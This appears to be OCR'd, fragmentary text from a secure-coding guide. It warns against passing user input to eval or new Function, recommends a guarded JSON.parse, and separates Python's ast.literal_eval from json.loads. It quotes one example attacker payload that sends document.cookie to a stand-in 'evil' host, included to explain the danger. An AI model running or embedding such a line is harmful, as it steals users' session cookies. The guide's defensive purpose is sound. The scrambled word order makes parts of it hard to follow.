
people copying old snippets.
and
eval(userInput)
new
execute the string as
Function('return ' + userInput)()
code — an attacker sends
fetch('https://evil/steal?
and it runs.
builds a data
c='+document.cookie)
JSON.parse
structure and can throw, but it cannot execute anything.
Always wrap it so a malformed body becomes a handled
error rather than a crash:
try
 {

const
 data = 
JSON
.
parse
(raw);

} 
catch
 (err) {

// return 400, log the error internally, do not ech
A common misconception in Python is that
is the "safe eval" for JSON. It is safe, but
ast.literal_eval
it parses
Python
literals, not JSON —
,
, and
true
false
null
will raise, so use
for JSON.
is
json.loads
ast.literal_eval
for evaluating Python literal strings, not a JSON parser.
Gate 3 — Guard against prototype
pollution